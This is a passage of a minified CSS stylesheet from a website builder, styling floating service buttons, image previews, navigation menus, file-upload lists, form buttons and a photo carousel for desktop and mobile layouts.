.gw_watermark{background-image:url(/image/rimage/fromSite/watermark_h5.png?v=202311271728)}.s_spserv__wrap{bottom:82px;padding:9px;position:fixed;right:21px;z-index:1000}.s_spserv__wrap_drag{bottom:unset;right:unset}.s_spserv_no_position{left:auto!important;top:auto!important}.s_spserv__wrap-morebottom{bottom:115px}.s_spserv__wrap-backtop{bottom:117px}.s_spserv__item{align-items:center;background:#fff;border-radius:50%;box-shadow:0 0 8px 0 rgba(0,0,0,.12);color:#333;cursor:pointer;display:flex;height:48px;justify-content:center;margin-bottom:12px;position:relative;width:48px}.s_spserv__item:last-child{margin-bottom:0}.s_spserv__pic{background-position:50%;background-repeat:no-repeat;background-size:contain;color:#666;font-size:calc(var(--fontRatio, 1)*20px);height:22px;line-height:22px;width:20px}.s_spserv__line-2{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.s_spserv__hoverarea{animation:spservhover .3s ease-out 0s forwards;background:#fff;border-radius:6px;box-shadow:0 0 8px 0 rgba(0,0,0,.12);color:#333;display:none;font-size:calc(var(--fontRatio, 1)*14px);left:0;line-height:1.5;max-width:252px;padding:15px;position:absolute;top:50%;transform:translate(-100%,-50%);width:max-content}.not-ie-hoverarea:after{background:#fff;content:"";filter:drop-shadow(2px -2px 1px rgba(0,0,0,.05));height:8px;position:absolute;right:0;right:-12px;top:50%;transform:translate(-100%,-50%) rotate(45deg);width:8px}.s_spserv__hoverarea-block{display:block}.s_spserv__wxpic{background-repeat:no-repeat;background-size:100% 100%;height:110px;margin:9px auto;width:110px}@keyframes spservhover{0%{opacity:.5;transform:translate(calc(-100% - 16px),-50%) scale(.5)}60%{opacity:1;transform:translate(calc(-100% - 16px),-50%) scale(1)}to{opacity:1;transform:translate(calc(-100% - 16px),-50%) scale(1)}}@keyframes spservhover2{0%{opacity:0;transform:translateX(calc(-100% - 16px)) scale(.95)}to{opacity:1;transform:translateX(calc(-100% - 16px)) scale(1)}}@keyframes spservhover-mobi{0%{opacity:.5;transform:translate(calc(-100% - 12px),-50%) scale(.5)}60%{opacity:1;transform:translate(calc(-100% - 12px),-50%) scale(1)}to{opacity:1;transform:translate(calc(-100% - 12px),-50%) scale(1)}}@keyframes spservhover2-mobi{0%{opacity:0;transform:translateX(calc(-100% - 12px)) scale(.95)}to{opacity:1;transform:translateX(calc(-100% - 12px)) scale(1)}}.s_spserv__wrap-1 .s_spserv__item{border:1px solid #e3e7ec;border-radius:0;border-top:0;box-shadow:none;box-sizing:border-box;flex-direction:column;height:auto;justify-content:normal;margin-bottom:0;width:65px}.s_spserv__wrap-1 .s_spserv__item:first-child{border-radius:6px 6px 0 0;border-top:1px solid #e3e7ec}.s_spserv__wrap-1 .s_spserv__item:only-of-type{border-radius:6px}.s_spserv__wrap-1 .s_spserv__item:last-child{border-radius:0 0 6px 6px}.s_spserv__wrap-1 .s_spserv__pic{margin:11px 0 5px}.s_spserv__wrap-1 .s_spserv__name{font-size:calc(var(--fontRatio, 1)*12px);margin-bottom:8px;text-align:center;width:50px}.s_spserv__term{background:#fff;border-radius:4px;box-shadow:0 0 8px 0 rgba(0,0,0,.12);box-sizing:border-box;cursor:pointer;position:relative;text-align:center;width:45px;z-index:10000}.s_spserv__item:before,.s_spserv__term:before{content:"";height:100%;left:-16px;position:absolute;top:0;width:16px;z-index:-1}.s_spserv__term .s_spserv__hoverarea{animation:spservhover2 .3s ease-out 0s forwards;bottom:0;padding:15px 20px;top:auto;transform:translateX(-100%);transform-origin:center right}.s_spserv__term .s_spserv__hoverarea-wx{padding:15px}.s_spserv__term .s_spserv__hoverarea:after{display:none}.s_spserv__term-concat{padding:0 11.5px}.s_spserv__concatpic{font-size:calc(var(--fontRatio, 1)*22px);padding:13px 0 6px}.s_spserv__concatwe{display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);margin:0 auto 12px;writing-mode:vertical-rl}.s_spserv__term-wx{display:block;font-size:calc(var(--fontRatio, 1)*20px);margin-top:8px;padding:12px 0}.s_spserv__servterm{align-items:center;color:#333;display:flex;margin-bottom:21px;text-decoration:none}.s_spserv__servterm:last-child{margin-bottom:0}.s_spserv__areapic{background-position:50%;background-size:contain;color:#666;display:inline-block;font-size:calc(var(--fontRatio, 1)*20px);height:22px;line-height:22px;margin-right:13px;width:20px}.s_spserv__contextwrap{line-height:22px;max-width:219px;text-align:left}.s_spserv__termname{font-size:calc(var(--fontRatio, 1)*14px)}.s_spserv__termcontext{color:#999;font-size:calc(var(--fontRatio, 1)*12px)}.s_spserv__ib{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.s_spserv__wxicon{background-position:50%;background-repeat:no-repeat;background-size:contain;font-size:calc(var(--fontRatio, 1)*20px);height:22px;margin:0 auto;width:22px}.s_spserv__hoverarea-wx{padding:15px;text-align:center}.s_spserv__close,.s_spserv_closewrap{display:none}.jz_screen_mobi .s_spserv__close{color:#999;display:inline-block;height:14px;margin-left:16px;margin-top:4px;width:14px}.jz_screen_mobi .s_spserv__wrap{right:7px}.jz_screen_mobi .s_spserv__pic{font-size:calc(var(--fontRatio, 1)*18px);height:20px;line-height:20px;width:18px}.jz_screen_mobi .s_spserv__wrap-0 .s_spserv__item{height:38px;width:38px}.jz_screen_mobi .s_spserv__wrap-1 .s_spserv__item{width:60px}.jz_screen_mobi .s_spserv__wrap-1 .s_spserv__pic{margin:9px 0 5px}.jz_screen_mobi .s_spserv__wrap-0 .s_spserv__simpletext{max-width:232px}.jz_screen_mobi .s_spserv__wrap-1 .s_spserv__simpletext{max-width:203px}.jz_screen_mobi .s_spserv__hoverarea{animation:spservhover-mobi .3s ease-out 0s forwards;max-width:250px}.jz_screen_mobi .s_spserv__term .s_spserv__hoverarea{animation:spservhover2-mobi .3s ease-out 0s forwards}.jz_screen_mobi .s_spserv__hoverarea-block{display:flex}.jz_screen_mobi .s_spserv__wrap-2 .s_spserv__hoverarea-block{display:block}.jz_screen_mobi .s_spserv__wrap .s_spserv__hoverarea-wx{display:none}.jz_screen_mobi .s_spserv_closewrap{color:#999;display:table;font-size:0;line-height:1;width:100%}.jz_screen_mobi .s_spserv_closewrap .s_spserv__close{float:right;margin:0 -6px 0 0}.s_spserv__hoverarea_left_animation0{animation:spservhover-left .3s ease-out 0s forwards}.s_spserv__hoverarea_left_animation1{animation:spservhover-left2 .3s ease-out 0s forwards}.s_spserv__hoverarea_left:after{filter:drop-shadow(-2px 2px 1px rgba(0,0,0,.05));left:4px}.s_spserv__term .s_spserv__hoverarea_left{animation:spservhover-left3 .3s ease-out 0s forwards;bottom:0;padding:15px 20px;top:auto;transform:translateX(-100%);transform-origin:center right}@keyframes spservhover-left{0%{opacity:.5;transform:translate(64px,-50%) scale(.5)}60%{opacity:1;transform:translate(64px,-50%) scale(1)}to{opacity:1;transform:translate(64px,-50%) scale(1)}}@keyframes spservhover-left2{0%{opacity:.5;transform:translate(80px,-50%) scale(.5)}60%{opacity:1;transform:translate(80px,-50%) scale(1)}to{opacity:1;transform:translate(80px,-50%) scale(1)}}@keyframes spservhover-left3{0%{opacity:0;transform:translateX(64px) scale(.95)}to{opacity:1;transform:translateX(64px) scale(1)}}.jz_screen_pc .jz_web_col .web_col_content.jz_col_module_image_contour{height:100%}.jz_screen_pc .jz_web_col .web_col_content.jz_col_module_image_contour .jz_module{height:inherit;margin:0!important;width:100%}.jz_screen_pc .jz_web_col .web_col_content.jz_col_module_image_contour .jz_module .module_wrap :where(.module_content,.module_image_content,.module_img_wrap,.c__imgeffects_wrap,.module_image--bg),.module_wrap .jz_screen_pc .jz_web_col .web_col_content.jz_col_module_image_contour .jz_module .module_current_position_content :where(.module_content,.module_image_content,.module_img_wrap,.c__imgeffects_wrap,.module_image--bg){height:100%;width:100%}.jz_screen_pc .jz_web_col .web_col_content.jz_col_module_image_contour .jz_module .module_wrap,.jz_screen_pc .jz_web_col .web_col_content.jz_col_module_image_contour .jz_module .module_wrap .module_current_position_content,.module_wrap .jz_screen_pc .jz_web_col .web_col_content.jz_col_module_image_contour .jz_module .module_current_position_content{height:100%;width:100%}.jz_screen_pc .jz_web_col .web_col_content.jz_col_module_image_contour .jz_module .module_image_content .module_image--bg{left:0;object-fit:cover;object-position:center;position:absolute;top:0}.s_spserv__item .ie-nowrap{background:#fff;left:-10px;overflow:hidden;white-space:nowrap;width:auto}.s_spserv__item .ie-triangle-wrap{border-bottom:10px solid transparent;border-left:8px solid #000;border-top:10px solid transparent;height:0;position:absolute;right:10px;top:50%;width:0}.version-wrap{line-height:normal}.version-wrap .version-link{font-size:0;text-decoration:none!important}.svg-new-version-20200922.single-version{height:17px;width:18px}.svg-new-version-20200922.multi-version{height:19px;width:44px}.fontsize-none{font-size:0}.version-wrap .fontsize-default{font-size:calc(var(--fontRatio, 1)*13px)}.p_preview_imgwrap{align-items:center;background-color:rgba(30,32,36,.9);display:flex;flex-direction:column;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:9112}.p_preview_img{max-height:80%;max-width:80%;width:auto}.p_preview_download{color:#fff;margin-top:58px}.p_preview_dowanbtn{color:#fff;margin-left:9px}.p_preview_dowanbtn,.p_preview_dowanbtn:hover{text-decoration:underline}.p_preview_prevbtn{color:#fff;cursor:pointer;display:none;height:30px;left:5px;position:absolute;top:10px;width:30px}.p_preview_closebtn{cursor:pointer;display:block;height:22px;position:absolute;right:28px;top:32px;width:22px}.jz_screen_mobi .p_preview_prevbtn{display:block}.jz_screen_mobi .p_preview_closebtn,.jz_screen_mobi .p_preview_download{display:none}.jz_screen_mobi .p_preview_img{max-width:100%}.jz_screen_mobi .p_preview_imgwrap{background:rgba(0,0,0,.9)}.jz_screen_mobi .module_content_detail :not(.UE_NOT_USE_AUTO)>table{width:100%!important}.my_material_popup{border-radius:2px;position:fixed}.my_material_popup .jz-input{border-radius:2px}.my_material_popup .formTCSite{border-bottom:1px solid #e3e2e8;box-sizing:border-box;color:#333;height:65px;line-height:65px}.my_material_popup .popupCnBg{display:flex;justify-content:center}.my_material_popup .my_material_popbox{align-items:center;display:flex;flex-direction:column;width:100%}.my_material_popup .my_material_editname{display:flex;justify-content:center;padding:34px 0 20px;width:100%}.my_material_popup .my_material_edittips{border-top:1px dashed #e3e2e8;color:#666;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);padding-top:13px;width:363px}.my_material_popup .my_material_name{color:#333;font-size:calc(var(--fontRatio, 1)*13px);padding-top:7px}.my_material_popup .my_material_button{bottom:28px;box-sizing:border-box;display:flex;justify-content:space-between;padding:0 107px;position:absolute;width:100%}.my_material_popup .jz_button{box-sizing:border-box;height:34px;width:90px}.rapidRow_handler_line{border-color:#676767;border-width:1px;position:absolute;z-index:11}.rapidRow_handler_line_right{border-right:1px dashed #676767;height:100%;right:0;top:0;width:0}.rapidRow_handler_line_bottom{border-bottom:1px dashed #676767;bottom:0;height:0;left:0;width:100%}.rapidRow_handler_line_left{border-left:1px dashed #676767;height:100%;left:0;top:0;width:0}.rapidRow_handler_line_top{border-top:1px dashed #676767;height:0;left:0;top:0;width:100%}.rapidRow_material_btn{align-items:center;background:#5874d8;border-radius:4px;box-shadow:0 0 9px 0 rgba(0,0,0,.2);color:#fff;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*15px);font-weight:700;height:44px;justify-content:center;position:absolute;right:10px;top:13px;transition:transform .35s;width:120px;z-index:11}.rapidRow_material_btn:hover{transform:translateY(-3px)}.rapidRow_handler_wrap{display:none}.jz_web_row-addmaterial:hover .rapidRow_handler_wrap{display:block}.wxapp_launch_btn,.wxapp_launch_btn_wrap{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:1}.module_text_content.J_jumpWxApp *{cursor:pointer}.jump_wx_wrap{background-color:rgba(0,0,0,.5);height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:9999}.jump_wx_popup,.jump_wx_wrap{align-items:center;display:flex}.jump_wx_popup{background:#fff;border-radius:4px;flex-direction:column;height:145px;width:280px}.jump_wx_btn_wrap{align-items:center;display:flex;flex:1 1;width:100%}.jump_wx_cancel_btn,.jump_wx_open_btn{align-items:center;border-right:1px solid #e5e5e5;color:#007aff;cursor:pointer;display:flex;flex:1 1;font-size:calc(var(--fontRatio, 1)*14px);height:100%;justify-content:center}.jump_wx_text_wrap{align-content:center;align-items:center;border-bottom:1px solid #e5e5e5;color:#333;display:flex;flex-direction:column;font-size:calc(var(--fontRatio, 1)*16px);padding:36px 0;width:100%}.jz_screen_mobi .jz_visitor_banner_mobi_hide{display:none}.nav_item_arrow,.nav_item_wrapper{display:inline-block;vertical-align:middle}.nav_item_arrow_hollow_triangle{border:solid;border-width:1px 1px 0 0;height:5px;margin:2px 0 3.25px 5px;transform:rotate(135deg);width:5px}.nav_item_arrow_solid_triangle{--arrow-color:currentColor;border:5px solid transparent;border-top-color:currentcolor;margin:2px 0 -5px 5px;width:0}.jz_pc_nav .nav_item_arrow_hollow_triangle{border:var(--arrow-color) solid;border-width:1px 1px 0 0}.jz_pc_nav .jz_nav_item.jz_nav_item.jz_nav_item_selected .nav_item_arrow_hollow_triangle,.jz_pc_nav .jz_nav_item:hover .nav_item_arrow_hollow_triangle{border:var(--arrow-selected-color) solid;border-width:1px 1px 0 0}.jz_pc_nav .nav_item_arrow_solid_triangle{border-color:var(--arrow-color) transparent transparent transparent}.jz_pc_nav .jz_nav_item.jz_nav_item.jz_nav_item_selected .nav_item_arrow_solid_triangle,.jz_pc_nav .jz_nav_item:hover .nav_item_arrow_solid_triangle{border-color:var(--arrow-selected-color) transparent transparent transparent}.rich_article_content_wrap .audioDiv,.rich_article_content_wrap .audioDiv audio{max-width:100%}.jz_screen_mobi .jz_full_nav_menu.full_nav_active{height:25px;left:15px;top:25px;width:25px}.jz_full_nav_menu{border-radius:50%;cursor:pointer;flex:none;height:50px;position:relative;width:50px}.jz_full_nav_menu_item_top{content:"";display:block;margin:-8px auto 0}.jz_full_nav_menu_item_center,.jz_full_nav_menu_item_top{background:#fff;height:2px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;width:22px}.jz_full_nav_menu_item_center{margin:0 auto}.jz_full_nav_menu_item_bottom{background:#fff;content:"";display:block;height:2px;left:50%;margin:8px auto 0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;width:22px}.jz_full_nav_menu.full_nav_close{opacity:0;pointer-events:none;position:fixed}.jz_full_nav_menu.full_nav_close.full_nav_active{opacity:1;pointer-events:auto;position:fixed;right:40px;top:30px;z-index:999}.jz_full_nav_menu.full_nav_close.full_nav_active .jz_full_nav_menu_item_top{margin-top:0;transform:translate(-50%,-50%) rotate(45deg)}.jz_full_nav_menu.full_nav_close.full_nav_active .jz_full_nav_menu_item_center{display:none}.jz_full_nav_menu.full_nav_close.full_nav_active .jz_full_nav_menu_item_bottom{margin-top:0;transform:translate(-50%,-50%) rotate(-45deg)}.jz_full_nav_wrap{left:0;position:fixed;width:100%;z-index:999}.jz_full_nav_wrap_expend_0{opacity:0;pointer-events:none}.jz_full_nav_wrap_expend_0.jz_full_nav_wrap_active{opacity:1;pointer-events:auto;transition:opacity 1s cubic-bezier(.215,.61,.355,1) 0s}.jz_full_nav_wrap_expend_1{top:-100%!important;transition:transform .4s cubic-bezier(.215,.61,.355,1) 0s}.jz_full_nav_wrap_expend_1.jz_full_nav_wrap_active{transform:translate3d(0,100%,0)}.jz_full_nav_wrap_expend_2{left:-100%;transition:transform .4s cubic-bezier(.215,.61,.355,1) 0s}.jz_full_nav_wrap_expend_2.jz_full_nav_wrap_active{transform:translate3d(100%,0,0)}.jz_full_nav_wrap_expend_3{left:100%;transition:transform .4s cubic-bezier(.215,.61,.355,1) 0s}.jz_full_nav_wrap_expend_3.jz_full_nav_wrap_active{transform:translate3d(-100%,0,0)}.jz_screen_mobi .jz_full_nav_wrap_expend_1{top:-100vh!important}.jz_screen_mobi .jz_full_nav_wrap_expend_1.jz_full_nav_wrap_active{transform:translate3d(0,100vh,0)}.full_nav_exit_tips.full_nav_exit_tips{color:#5874d8}.jz_screen_mobi .jz_full_nav_wrap::-webkit-scrollbar{width:0}.jz_web_row__content--fullNav{overflow:hidden}[v-cloak]{display:none}.nav_item_text,.sub_nav_item_text{-webkit-background-clip:text}#tablewrapper_id .extend table input{margin-left:2px}#tablewrapper_id td{padding:1px}#tablewrapper_id #preview{padding:3px 5px}#tablewrapper_id #preview table{margin:0}.module_content,.module_wrap,.module_wrap .module_current_position_content{min-height:30px}.module_wrap .module_current_position_content--center{justify-content:center}.module_wrap .module_current_position_content--right{justify-content:flex-end}.module_wrap .module_current_position_content a{color:#333}.module_wrap .current_position_title{cursor:default}.module_wrap .location_default_font_color{color:#666}.module_wrap .location_list_item,.module_wrap .module_current_position_content{align-items:center;display:flex;flex-wrap:wrap}.module_wrap .location_list_arrow{margin:0 10px}.side_btn{align-items:center;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:calc(var(--fontRatio, 1)*14px);justify-content:center;line-height:1.2;padding:20px 0;position:absolute;top:50%;transform:translateY(-50%);width:34px}.side_btn_left{border-radius:0 4px 4px 0;right:-34px}.side_btn_right{border-radius:4px 0 0 4px;left:-34px}.form_upload_tips{background:#fffaef;border:1px solid #f4e4bb;border-radius:2px;color:#333;height:40px;line-height:40px;text-align:center}.form_upload_tips span{font-size:calc(var(--fontRatio, 1)*13px)}.form_upload_tips span:nth-of-type(2){color:#f43839;cursor:pointer}.uploadify-button2{border:1px solid #e3e2e8;border-radius:2px;color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);height:40px;line-height:40px;max-width:200px;text-align:center;width:100%}.file_upload_container .upload_btn--disable{color:#ccc;cursor:not-allowed}.file_upload_container .preview_file_container .preview_file_list{display:flex;flex-wrap:wrap;font-size:calc(var(--fontRatio, 1)*0px);list-style:none;margin:0;padding-left:0}.file_upload_container .preview_file_container .preview_file_list--1 .preview_file_item{width:100%}.file_upload_container .preview_file_container .preview_file_list--2 .preview_file_item{width:47%}.file_upload_container .preview_file_container .preview_file_list--3 .preview_file_item{width:30%}.file_upload_container .preview_file_container .preview_file_list .preview_file_item{background:#fff;border:1px solid #d8d8d8;border-radius:2px;box-sizing:border-box;cursor:default;display:inline-block;display:flex;font-size:calc(var(--fontRatio, 1)*0px);height:72px;margin-right:20px;margin-top:10px;min-width:250px;padding:12px 2px 12px 12px}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_content{display:inline-block;font-size:calc(var(--fontRatio, 1)*14px)}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--progress{box-sizing:border-box;font-size:calc(var(--fontRatio, 1)*14px);line-height:0;margin-top:0;top:23px;width:calc(100% - 6px)}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--progress .jz_progress_line{font-feature-settings:"tnum";box-sizing:border-box;color:rgba(0,0,0,.65);display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);font-variant:tabular-nums;line-height:1.5;list-style:none;margin:0;padding:0;position:relative;width:100%}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--progress .jz_progress_line .jz_progress_outer{display:inline-block;margin-right:0;padding-right:0;width:100%}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--progress .jz_progress_line .jz_progress_outer .jz_progress_inner{background-color:#eaeaea;border-radius:100px;display:inline-block;overflow:hidden;position:relative;vertical-align:middle;width:100%}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--progress .jz_progress_line .jz_progress_outer .jz_progress_inner .jz_progress_bg{background-color:#5874d8;border-radius:100px;height:2px;position:relative;transition:all .4s cubic-bezier(.08,.82,.17,1) 0s;width:0}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--action{align-items:center;display:flex}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--action .action_icon{color:#8c8c8c;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*0px);height:16px;width:16px}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--action .preview_file_item_del{margin-left:12px}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_des{transition:all .4s}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box{align-items:center;border-radius:2px;display:flex;height:48px;justify-content:center;margin-right:12px;overflow:hidden;width:48px}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon{fill:#fff}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--pdf{color:#ff5a5a}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--ppt{color:#ff9743}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--video{color:#707ee5}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--image{color:#23c786}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--music{color:#1cbe89}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--gzip{color:#5095ed}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--txt{color:#3686fd}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--word{color:#4e99ff}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--exls{color:#2c9660}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--file{color:#b9c9d6}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box--icon{display:block;height:48px;max-width:100%;width:48px}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box--icon .file_icon{height:100%;width:100%}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box--other{cursor:default;height:36px;width:36px}.file_upload_container .preview_file_container .preview_file_list .preview_file_item_box--img{border:1px solid #e3e2e8;cursor:pointer}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--container{width:calc(100% - 100px)}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_title{color:#666;line-height:16px;margin-bottom:5px;margin-top:5px}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_title--pdf{display:block}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_des{color:#999;font-size:calc(var(--fontRatio, 1)*13px);line-height:15px}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_des,.file_upload_container .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_error,.file_upload_container .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:99%}.file_upload_container .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_error{color:#f43839;font-size:calc(var(--fontRatio, 1)*13px);line-height:15px;margin-top:15px}.m_form.s_0 .preview_file_container .preview_file_list .preview_file_item,.m_form.s_0 .uploadify-button2{background:#f7f7f7;border:none}.jz_screen_mobi .preview_file_container .preview_file_list--1 .preview_file_item,.jz_screen_mobi .preview_file_container .preview_file_list--2 .preview_file_item,.jz_screen_mobi .preview_file_container .preview_file_list--3 .preview_file_item{margin-right:0;min-width:180px;width:100%}.jz_screen_mobi .submit_btn_container{max-width:100%}.submit_btn_container{display:inline-block;overflow:hidden;position:relative;transition:all .3s;width:100%}.submit_btn_container .form_submit{background-color:transparent;box-sizing:border-box;transition:all .3s;z-index:1}.submit_btn_container .after{content:"";display:block;height:100%;max-width:inherit;opacity:0;position:absolute;top:0;transition:all .3s;width:0;z-index:0}.submit_btn_style_0 .form_submit{color:#fff}.submit_btn_style_1 .form_submit{border-style:solid;border-width:1px;color:#fff}.submit_btn_style_2 .form_submit{color:#fff}.submit_btn_style_3 .form_submit{background-color:#fff;border:1px solid #ccc;border-radius:20px;color:#333}.submit_btn_style_4 .form_submit{background-color:#fff;border-style:solid;border-width:1px}.submit_btn_style_5{background-color:transparent}.submit_btn_style_5 .form_submit{border-style:solid;border-width:1px}.submit_btn_style_0:before{border-radius:50%;content:"";display:block;height:0;left:50%;padding-top:100%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transition:all .6s;width:100%}@keyframes submit_btn_style_0_anim{0%{background:rgba(0,0,0,.25);transform:translateX(-50%) translateY(-50%) scale(0)}to{background:transparent;transform:translateX(-50%) translateY(-50%) scale(1)}}.jz_screen_mobi .submit_btn_container .after{width:0}.jz_screen_pc .submit_btn_style_0:hover:before{animation:submit_btn_style_0_anim .75s;z-index:2}.jz_screen_pc .submit_btn_style_1:hover .form_submit{background-color:#fff}.jz_screen_pc .submit_btn_style_4:hover .form_submit,.jz_screen_pc .submit_btn_style_5:hover .form_submit{color:#fff}.jz_screen_pc .submit_btn_style_5:hover .after{opacity:1;width:100%}.m_form .form_item .disabled{cursor:not-allowed;opacity:.6}.m_form .form_item .residue_text{color:#999}.form_item_wrap.form_upload_item_wrap .form_item_content{padding:5px 10px 3px 9px}.form_item_wrap li,.form_item_wrap ul{list-style:none;margin:0;padding:0}.form_item_wrap .form_item_file_container{width:100%}.form_item_wrap .form_item_file_container .form_item_file_item{display:flex;padding:10px 6px}.form_item_wrap .form_item_file_container .form_item_file_item:not(:last-of-type){border-bottom:1px solid #e2e2e2}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox{fill:#fff;border-radius:2px;height:48px;margin-right:10px;max-width:48px;min-width:48px;overflow:hidden}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--icon{cursor:default;display:block;height:48px;max-width:100%;width:48px}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox .file_icon{height:48px;max-width:48px;min-width:48px}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--pdf{color:#ff5a5a}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--ppt{color:#ff9743}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--video{color:#707ee5}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--image{color:#23c786}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--music{color:#1cbe89}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--gzip{color:#5095ed}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--txt{color:#3686fd}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--word{color:#4e99ff}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--exls{color:#2c9660}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--file{color:#b9c9d6}.form_item_wrap .form_item_file_container .form_item_file_item_iconbox--image{cursor:pointer;height:48px;max-width:48px;min-width:48px}.form_item_wrap .form_item_file_container .form_item_file_item_textbox{font-size:calc(var(--fontRatio, 1)*13px);width:calc(100% - 73px)}.form_item_wrap .form_item_file_container .form_item_file_item_textbox .form_item_file_item_title{word-wrap:break-word;color:#666;margin-bottom:6px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 10px);word-break:break-all}.form_item_wrap .form_item_file_container .form_item_file_item_textbox .form_item_file_item_des{color:#999}.jz_screen_mobi .m_member_center_content .shopping_cart_header .shopping_cart_text_wrap{align-items:center;display:flex;height:100%;justify-content:center}.carousel-style{display:block;overflow:hidden;text-align:center;width:100%}.carousel-style .carousel_pc_wrap{display:block;overflow:hidden;padding-bottom:33.333%;position:relative;width:100%}.carousel-style .carousel_pc_wrap:hover .circle{display:block}.carousel-style .carousel_pc_wrap .photo_list{height:100%;position:absolute;white-space:nowrap;width:100%;will-change:transform}.carousel-style .carousel_pc_wrap .photo_list li{display:none;height:100%;left:0;position:absolute;width:100%}.carousel-style .carousel_pc_wrap .photo_list li .photo_item{height:100%;object-fit:cover;object-position:center;width:100%}.carousel-style .carousel_pc_wrap .photo_list li .photoItemWrap{height:100%;overflow:hidden;position:relative;width:100%}.carousel-style .carousel_pc_wrap .photo_list li .photoItemWrap .c__imgeffects_wrap{height:100%;padding-top:0;width:100%}.carousel-style .carousel_pc_wrap .photo_list .activedPic{display:block;z-index:1}.carousel-style .carousel_pc_wrap .circle{background:rgba(0,0,0,.3);border-radius:50%;color:#fff;cursor:pointer;display:none;height:40px;line-height:40px;position:absolute;text-align:center;transition:background .15s;width:40px;z-index:2}.carousel-style .carousel_pc_wrap .circle:hover{background:rgba(0,0,0,.5)}.carousel-style .carousel_pc_wrap .circle .arrow{left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%)}.carousel-style .carousel_pc_wrap .pre{left:12px;position:absolute;top:50%;transform:translateY(-50%)}.carousel-style .carousel_pc_wrap .pre .arrow{left:46%;width:26px}.carousel-style .carousel_pc_wrap .next{right:12px;top:50%;transform:translateY(-50%)}.carousel-style .carousel_pc_wrap .next .arrow{width:26px}.carousel-style .carousel_mobi_wrap{display:block;overflow:hidden;padding-bottom:33.333%;position:relative;width:100%}.carousel-style .carousel_mobi_wrap .photo_list{height:100%;list-style-type:none;margin:0;padding:0;position:absolute;white-space:nowrap;width:100%;will-change:transform}.carousel-style .carousel_mobi_wrap .photo_list li{display:none;height:100%;left:0;position:absolute;width:100%}.carousel-style .carousel_mobi_wrap .photo_list li .photo_item{height:100%;object-fit:cover;object-position:center;width:100%}.carousel-style .carousel_mobi_wrap .photo_list li .photoItemWrap{height:100%;overflow:hidden;position:relative;width:100%}.carousel-style .carousel_mobi_wrap .photo_list li .photoItemWrap .c__imgeffects_wrap{height:100%;padding-top:0;width:100%}.carousel-style .carousel_mobi_wrap .photo_list li .title{padding-left:10px;padding-right:110px}.carousel-style .carousel_mobi_wrap .photo_list .activedPic{display:block;z-index:1}.carousel-style .carousel_mobi_wrap .dot_list,.carousel-style .carousel_pc_wrap .dot_list{align-items:center;bottom:0;cursor:pointer;display:flex;height:40px;max-width:135px;position:absolute;right:15px}.carousel-style .carousel_mobi_wrap .dot_list .dot_item,.carousel-style .carousel_pc_wrap .dot_list 